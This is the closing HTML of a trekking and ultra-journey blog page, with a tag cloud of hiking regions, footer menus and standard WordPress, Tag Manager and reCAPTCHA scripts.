<a href="https://ultrajourneys.org/tag/presentation/" class="tag-cloud-link tag-link-208 tag-link-position-31" style="font-size: 20pt;" aria-label="Presentations (31 items)">Presentations<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/public/" class="tag-cloud-link tag-link-377 tag-link-position-32" style="font-size: 9.6666666666667pt;" aria-label="Public (15 items)">Public<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/running/" class="tag-cloud-link tag-link-206 tag-link-position-33" style="font-size: 10.666666666667pt;" aria-label="Running (16 items)">Running<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri/" class="tag-cloud-link tag-link-210 tag-link-position-34" style="font-size: 21.666666666667pt;" aria-label="Sahyadri (35 items)">Sahyadri<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-regions/" class="tag-cloud-link tag-link-203 tag-link-position-35" style="font-size: 18pt;" aria-label="Sahyadri Regions (27 items)">Sahyadri Regions<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-traverse/" class="tag-cloud-link tag-link-365 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="Sahyadri Traverses (26 items)">Sahyadri Traverses<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/tehri-garhwal/" class="tag-cloud-link tag-link-297 tag-link-position-37" style="font-size: 20pt;" aria-label="Tehri Garhwal (31 items)">Tehri Garhwal<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/th19/" class="tag-cloud-link tag-link-381 tag-link-position-38" style="font-size: 9pt;" aria-label="th19 (14 items)">th19<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/topography/" class="tag-cloud-link tag-link-294 tag-link-position-39" style="font-size: 9pt;" aria-label="Topography (14 items)">Topography<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/traverse-planning/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 18pt;" aria-label="Traverse Planning (27 items)">Traverse Planning<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/uttarakhand/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 10.666666666667pt;" aria-label="Uttarakhand (16 items)">Uttarakhand<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/uttarkashi/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 13.666666666667pt;" aria-label="Uttarkashi (20 items)">Uttarkashi<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/videos/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 9.6666666666667pt;" aria-label="Videos (15 items)">Videos<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/vietnam/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 21pt;" aria-label="Vietnam (34 items)">Vietnam<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/zanskar/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 16.666666666667pt;" aria-label="Zanskar (25 items)">Zanskar<span class="tag-link-count"> (25)</span></a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<nav class="social-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright © 2019 UltraJourneys - Supported by <a href="http://dreamstech.co/">dreams </a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activation\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T5P4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ultrajourneys.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E15Ovvu5_IPcVRDdGYHh8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748793959');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>